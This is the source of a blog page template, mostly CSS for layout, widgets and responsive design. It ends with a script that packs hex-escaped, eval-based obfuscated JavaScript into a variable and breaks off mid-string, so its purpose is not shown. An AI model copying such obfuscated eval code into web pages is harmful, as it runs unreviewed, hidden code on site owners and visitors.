color: #757575;
}
.footer-wrapper .copyright a:hover {
text-decoration: underline;
}
.footer-wrapper #social-footer {
float: right;
position: relative;
display: block;
margin-right: -12px;
}
.footer-wrapper #social-footer ul {
overflow: hidden;
}
.footer-wrapper #social-footer ul li {
display: block;
float: left;
margin-right: 5px;
}
.footer-wrapper #social-footer ul li:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
}
.footer-wrapper #social-footer ul li a {
display: block;
float: left;
text-decoration: none;
color:#757575;
width: 30px;
}
.footer-wrapper a:active, .footer-wrapper #social-footer ul li a:active {
color: #dd4b39;
}
/*---------Label / Search------*/
.label, .search-query {
font-size: 28px;
margin: 0px;
padding: 10px 0;
border-bottom: 1px solid #eee;
}
.label span, .search-query span {
font-size: 18px;
}
.label span:last-child {
font-weight: 700;
}
/*--------- Featured Posts ---------*/
#feat-post {
width: 678px;
float: left;
padding-bottom: 15px;
border-bottom: 1px solid #eee;
}
.feat-pt h3 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0 0 10px 0;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.mastoras_narrows li {
list-style: none;
}
.mastoras_wide {
width: 420px;
float: left;
}
.mastoras_wide .thumb {
width: 420px;
position: relative;
background: #000000;
height: 240px;
float: left;
}
.mastoras_wide .thumb a {
width: 100%;
height: 240px;
display: block;
}
.mastoras_wide .thumb:hover {
z-index: 2;
transition:all .3s ease-out;
}
.mastoras_wide .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.mastoras_wide .thumb:hover:before  {
opacity:1;
visibility:visible;
padding-top:0;
}
.mastoras_wide .thumb:hover a {
opacity: 0.5;
}
.featuredPost1 h3.postTitle1 {
padding: 5px 0;
float: left;
}
.featuredPost1 h3.postTitle1 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
text-decoration: none;
}
.featuredPost1 h3.postTitle1 a:hover {
text-decoration: underline;
}
.date-info1 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 21px;
}
.date-info1 .fa-calendar-o {
margin-left: 5px;
}
.mastoras_wide p {
padding-top: 5px;
color: #494949;
font-size: 14px;
line-height: 1.5em;
}
.mastoras_narrow {
width: 233px;
float: right;
}
.mastoras_narrows {
width: 233px;
float: right;
}
.mastoras_narrows .thumb {
width: 233px;
height: 130px;
position: relative;
background: #000000;
float: left;
}
.mastoras_narrows .thumb a {
width: 100%;
height: 130px;
display: block;
}
.mastoras_narrows .thumb:hover {
z-index: 2;
transition:all .3s ease-out;
}
.mastoras_narrows .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.mastoras_narrows .thumb:hover:before {
opacity:1;
visibility:visible;
padding-top:0;
}
.mastoras_narrows .thumb:hover a {
opacity: 0.5;
}
.date-info2 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 25px;
float: left;
}
.date-info2 .fa-calendar-o {
margin-left: 5px;
}
.featuredPost2 h3.postTitle2 {
padding: 0px 0 8px;
float: left;
}
.featuredPost2 h3.postTitle2 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 16px;
font-weight: 400;
line-height: 1.3em;
text-decoration: none;
}
.featuredPost2 h3.postTitle2 a:hover {
text-decoration: underline;
}
/*-------- Ads Home (468x60) --------*/
.home-ad {
width: 468px;
max-height: 60px;
}
/*-------- Hot Posts Widget --------*/
.stylebox4 {
width: 950px;
height: 42px;
overflow: hidden;
margin: 25px auto 0;
}
.stylebox4 .widget {
height: 42px;
overflow: hidden;
}
#hot-tick {
height: 30px;
margin: 0;
float: left;
padding: 5px 0;
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
}
.ticker-hot h2 {
margin: 0;
padding: 12px 15px;
background-color: #eee;
color: #757575;
position: absolute;
text-transform: uppercase;
font-size: 13px;
z-index: 999999;
font-weight: 700;
}
.ticker-hot h2:before {
margin-right: 10px;
content: "\f08d";
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: rotate(-30deg);
-moz-transform: rotate(-30deg);
-webkit-transform: rotate(-30deg);
-ms-transform: rotate(-30deg);
-o-transform: rotate(-30deg);
}
.ticker-hot h2 a {
color: #757575;
}
.hot-post h3 {
display: inline-block;
top: -10px;
position: relative;
}
.hot-post h3:hover {
text-decoration: underline;
}
.hot-post i {
width: 40px;
height: 30px;
display: inline-block;
margin-right: 15px;
overflow: hidden;
}
.hot-post i:hover {
-moz-opacity: 0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
a.hot-post {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
padding-top: 2px;
padding-right: 15px;
}
/*-------- Recents Posts Widget --------*/
.rp_widget {
padding: 0px;
margin: 0px;
}
.rp_widget li {
display: inline-block;
list-style: none;
padding: 7px 0px 0px;
position: relative;
}
.rp_widget li .thumb {
width: 50px;
height: 50px;
float: left;
margin: 2px 15px 5px 0px;
}
.rp_widget li .thumb a {
width: 50px;
height: 50px;
display: block;
}
.rp_widget li .thumb a:hover {
-moz-opacity: 0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.rp_widget li h3 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
}
.rp_widget li h3 a:hover {
text-decoration: underline;
}
/*-------- One Post Tag Widget --------*/
.op_widget {
padding: 0px;
margin: 0px;
}
.op_widget li {
display: block;
list-style: none;
padding: 7px 0px 0px;
position: relative;
}
.op_widget li .thumb {
width: 100%;
height: 165px;
position: relative;
background: #000000;
float: left;
margin: 2px 0px 5px 0px;
}
.op_widget li .thumb a {
width: 100%;
height: 165px;
display: block;
}
.op_widget li .thumb:hover {
z-index:2;
transition:all .3s ease-out;
}
.op_widget li .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.op_widget li .thumb:hover:before{
opacity:1;
visibility:visible;
padding-top:0;
}
.op_widget li .thumb:hover a {
opacity:0.5;
}
.op_widget li h3 {
padding-top: 5px;
}
.op_widget li h3 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 18px;
font-weight: 400;
line-height: 21px;
}
.op_widget li h3 a:hover {
text-decoration: underline;
}
.op_widget li .date-info3 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 21px;
}
/* MIS ESTILOS */
.bajada {
font-face: Verdana;
font-size:18px;
color: #006600;
}
b { font-weight: bold;}
.boton {
color: #FFFFFF;
border: #000000 1px solid;
background-color: #669933;
font-family: Verdana;
font-size: 12px;
text-align: center;
font-weight: bold;
}
.campo {
border: #000000 1px solid;
background-color: #FFFFFF;
font-family: Verdana;
font-size: 12px;
text-align: left;
}
.dirempresas {
border: #666600 1px solid;
background-color: #FFFF33;
font-family: Verdana;
font-size: 12px;
font-weight: bold;
padding: 5px;
text-align: center;
}
.foto {
font-family: Verdana;
font-size: 10px;
text-align: center;
}
.publireportaje {
border: #666600 1px solid;
background-color: #FFFF99;
font-family: Verdana;
font-size: 12px;
font-weight: bold;
padding: 5px;
text-align: center;
}
.titular2 {
color: #669933;
}
.tabla1 {
background-color:#000000;
border-spacing: 3px; border-collapse: separate;
}
.celda1 {
background-color:#FFFFFF;
padding: 3px;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .outer-wrapper {padding:0}
body#layout .header-logo {float:left;width: 30%;margin:0;padding:0}
body#layout .header-menu {float:right;width: 70%;margin:0;padding:0}
body#layout .stylebox4, body#layout .stylebox4 .widget {width: auto;height: auto;}
body#layout .header-search, body#layout #feat-post {display: none;}
body#layout .nav-wrapper, body#layout .content-wrapper, body#layout .footer-sections {
width: 800px;
margin: 0;
}
body#layout .menu .widget {
display: block;
}
body#layout #feat-post {float: none;width: 694px;}
body#layout .main-cont {float: none;clear: both;}
body#layout .home-ad {background-color: #dd4b39!important;width: auto;max-height: inherit;}
body#layout .home-ad h4 {color: #fff;}
body#layout .home-ad .widget-content a.editlink {color: #dd4b39!important;}
body#layout .main-wrapper {float:left;width: 70%;margin:0;padding:0}
body#layout #ads-post10 {display: block;}
body#layout #ads-post-468 {background-color: #dd4b39!important;}
body#layout #ads-post-468 h4 {color: #fff;}
body#layout #ads-post-468 .widget-content a.editlink {color: #dd4b39!important;}
body#layout .sidebar-wrapper {float:right;width: 30%;margin:0;padding:0}
body#layout .sect-left {width: 28%;}
body#layout #main .locked-widget .widget-content {background-color: #fff!important;color: #666;}
body#layout .locked-widget .widget-content {background-color: #4285f4!important;color: #fff;}
body#layout .editlink {border: 1px solid;border-radius: 2px;padding: 0 2px;}
body#layout #main .locked-widget .widget-content a.editlink {color: #666!important;}
body#layout .locked-widget .widget-content a.editlink, body#layout .locked-widget .widget-content a.editlink {color: #fff!important;border: 1px solid;border-radius: 2px;padding: 0 2px;}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
         .content-wrapper {
          margin: 25px auto 0;
        }
        .post-body {
          padding: 15px 0 0;
        }
        .post-body a {
          text-decoration: underline;
        }
        .post-body a:hover {
          text-decoration: none;
        }
        .tune {float: none!important;}
        .old_new {
          display:none;
        }    
      </style>
<style type='text/css'>
      /*---- Responsive Design ------------*/

      @media only screen and (max-width: 1200px) {

        a#BackToTop { display:none !important; }
      }

      @media only screen and (min-width: 950px) and (max-width: 1199px) {
        .content-wrapper { width: 950px; }
        .main-wrapper, .stylebox4 { width: 678px; }
        .contact-form-email-message { max-width: 88.9% !important; }
        .nav-wrapper{ width: 950px; } 
        .reftitle h2 a, .retitle h2 a { font-size: 31px !important; }
        .related-posts a { width: 209px; }
        .related-posts i { width: 100%; }
        .footer-sections, .footer-wrapper .footer-sec {width: 678px;}
        .sect-left {width: 209px;}
      }

      /*------ Portrait -------*/
      @media only screen and (min-width: 769px) and (max-width: 1060px) {
        .nav-wrapper { width: 678px; }
 #nav {display: none;}
        .selectnav {display: block;}
        .header-search a.search form input {position: relative;z-index: 2;}
        .content-wrapper, .main-wrapper, .stylebox4 { width: 678px; }
        .sidebar-wrapper { display: none; }
        .footer-sec { width: 678px; }
        .contact-form-email-message { max-width: 89.3% !important; }
        .reftitle h2 a, .retitle h2 a { font-size: 31px !important; }
        .related-posts a { width: 209px; }
        .related-posts i { width: 100%; } 
        .footer-sections, .footer-wrapper .footer-sec {width: 678px;}
        .sect-left {width: 209px;}      
      }

      /*-------- Landscape --------*/
      @media only screen and (max-width: 768px) {
        .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 460px;}
        .sidebar-wrapper { display: none; }
        .contact-form-email-message { max-width: 83.6% !important; }
        .block-image .thumb, .block-image, .block-image a { width: 190px; height: 130px; margin-right: 15px; float: left;}
        .reftitle h2, .retitle h2 { margin: 8px 0 8px 0px; }
        .post-body .date-header, .post-body .date header a { margin: 0 0 0 10px; }
        .fea_con h2, .fea_con h2 a, .reftitle h2 a, .retitle h2 a {font-size: 20px;line-height: 1.3em;}       
        .two-column { width: 100%; }		
        #author-info #social-footer ul li { margin-bottom: 5px; }
        .related-posts a { width: 137px; }
        .related-posts i { width: 100%; }     
        .footer-wrapper #social-footer ul { width: auto; }
        .footer-sections, .footer-wrapper .footer-sec {width: 460px;}
        .sect-left {width: 100%;}
        .op_widget li .thumb, .op_widget li .thumb a {height: 240px;}
        .op_widget li h3 a {font-size: 28px;line-height: 1.4em;}
        .rp_widget li {width: 100%;float: left;}
        .mastoras_wide, .mastoras_wide .thumb {width: 100%;}
        .mastoras_wide {padding-bottom: 17px;}
        .mastoras_narrow {width: 100%;float: left;}
        .mastoras_narrows {float: left;}
        .mastoras_narrows, .mastoras_narrows .thumb {width: 220px;}
        .mastoras_narrows:nth-of-type(1) {margin-right: 20px;}
        .home-ad, .ads-post {width: 100%;}
        #nav {display: none;}
        .selectnav {display: block;}
        .header-search a.search form input {position: relative;z-index: 2;}
        .retitle {float: left;width: 254px;}
      }

      /*-------- Mobile Portrait ---------*/
      @media only screen and (max-width: 479px) {
        .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 300px!important;;}
        .sidebar-wrapper, .stylebox4 { display: none; }  
        #header-navigation {height: auto;overflow: hidden;}    
        .header-logo {float: left;text-align: left;margin: 0;min-width: inherit;}       
        .header-menu, select.selectnav {width: 100%;}
        #selectnav1 {margin-top: 10px;}
        .mastoras_wide .thumb, .mastoras_wide .thumb a {height: 200px;}       
        .featuredPost1 h3.postTitle1 a {font-size: 20px;}
        .mastoras_narrows, .mastoras_narrows .thumb {width: 100%;}
        .mastoras_narrows .thumb, .mastoras_narrows .thumb a {height: 180px;}
        .block-image .thumb, .block-image, .block-image a {width: 100%;height: 180px;margin-right: 0;}
        .retitle {width: auto;}
        .reftitle h2, .retitle h2 { margin: 8px 0 8px 0; }
        .post-body .date-header, .post-body .date header a { margin: 0; }
        .fea_con h2, .fea_con h2 a, .reftitle h2 a, .retitle h2 a { font-size: 20px; }
        .post_tit_content {overflow: hidden;}
        .two-column { width: 250px; }	
        .related-posts a {margin-right: 0;width: 100%;}
        .footer-sections, .footer-wrapper .footer-sec {width: 300px!important;}        
        .op_widget li .thumb, .op_widget li .thumb a {height: 200px;} 
        .op_widget li h3 a {font-size: 20px;} 
        .footer-wrapper #social-footer {margin-right: 0;width: 100%;text-align: center;padding: 0 0 5px;}
        .footer-wrapper #social-footer ul li {display: inline-block;float: none;}
        .footer-wrapper #social-footer ul li a {float: none;}
        .footer-wrapper .copyright {width: 100%;float: left;text-align: center;} 
 
}
      /*-------- Mobile Portrait MINI 240 ---------*/
      @media only screen and (max-width: 319px) {
      .header-logo {float: none;text-align: center;margin: 0px auto;min-width: inherit;width: 170px;}
      .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 220px !important;}
      .header-search, .header-menu, .showpageOf {display: none;}
      .mastoras_wide .thumb, .mastoras_wide .thumb a {height: 160px;}
      .mastoras_narrows .thumb, .mastoras_narrows .thumb a {height: 140px;}
      .block-image .thumb, .block-image, .block-image a {width: 100%;height: 140px;margin-right: 0px;}
      .footer-sections, .footer-wrapper .footer-sec {width: 220px !important;}
      .op_widget li .thumb, .op_widget li .thumb a {height: 160px;}
        .post_tit_content h1 a {font-size: 20px;}

}
</style>
<script type='text/javascript'>
//<![CDATA[
      imgr=new Array();
      imgr[0]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFFYxbYlKEI_ykMmPCgjd9JvBT9pOskKyXwJDTH0klUvHWpR5mD8EeRVA8PJbBlXsvMyxZH4hQsd5WvKHUk776YrG2wj5Fs5RC9xeQKjbfBweGIDrv5knLmgFnzEZMzlEv9vZl/s1600/picture_not_available.png";
      showRandomImg=true;
      aBold=true;
      summaryPost=140;
      summaryPost1=100;
      summaryTitle=15;
      numposts=3;
      numposts1=1;
      numposts2=4;
      numposts3=10;
 //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _rfEozl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x58\x28\x33\x73\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x73\x28\x63\x29\x7b\x33\x72\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x41\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x7a\x2e\x34\x79\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x78\x28\x33\x36\x29\x29\x7d\x3b\x33\x76\x28\x63\x2d\x2d\x29\x7b\x33\x75\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x77\x28\x33\x74\x20\x34\x76\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x72\x20\x70\x7d\x28\x5c\x27\x72\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\